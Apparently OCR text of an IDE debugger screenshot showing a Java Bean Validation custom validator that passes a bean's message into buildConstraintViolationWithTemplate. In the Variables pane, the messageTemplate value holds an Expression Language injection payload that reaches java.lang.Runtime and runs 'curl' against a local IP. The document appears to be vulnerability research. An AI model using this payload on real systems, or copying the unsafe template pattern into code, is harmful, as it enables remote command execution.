 112 private static class HelperValidator
113 extends ConstraintValidatorSupport<HelperAnnotation, HelperBean>
114 {
115 @Override
116 @ public boolean isValid(final HelperBean bean, final ConstraintValidatorContext context) { bean: ConstraintViolationFactory$HelperBean@23684 context:
117 context.disableDefaultConstraintViolation();
118
119 // build a custom property path
120 ConstraintViolationBuilder builder = context.buildConstraintViolationWithTemplate(bean.getMessage()); builder:
121 NodeBuilderCustomizableContext nodeBuilder = null; nodeBuilder: ConstraintValidatorContextImpl$DeferredNodeBuilder@23698
122 for (String part : bean.getPath().split( regex: "\\.")) { bean: ConstraintViolationFactory$HelperBean@23684
123 if (nodeBuilder == null) {
124 nodeBuilder = builder.addPropertyNode(part); builder: ConstraintValidatorContextImpl$ConstraintViolationBuilderImpl@23693
125 }
126 else {
127 nodeBuilder = nodeBuilder.addPropertyNode(part);
128 }
129 }
130 if (nodeBuilder != null) {
131 nodeBuilder.addConstraintViolation(); nodeBuilder: ConstraintValidatorContextImpl$DeferredNodeBuilder@23698
132 }
133
134 return false;
135 }
ole
Variables
leafNodeKind = {ElementKind@23700} ... toString()
leafNodeContainerType = null
leafNodeTypeArgumentIndex = null
this$0 = {ConstraintValidatorContextImpl@23685}
messageTemplate = "Member repository does not exist: $\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('curl 192.168.43.55:9900')}"
propertyPath = {PathImpl@23702} ... toString()
ConstraintValidatorContextImpl$NodeBuilderBase.this$0 = {ConstraintValidatorContextImpl@23685}
aintViola
tViolatio
traint:18
:62, Sim
:75, Cor
nt:130, M
123, Met
raint:555
M
Cou
oaded. L
Terminal Analyze Dataflow from Java Enterprise 9: Git 6: TODO Codota 2 Event Log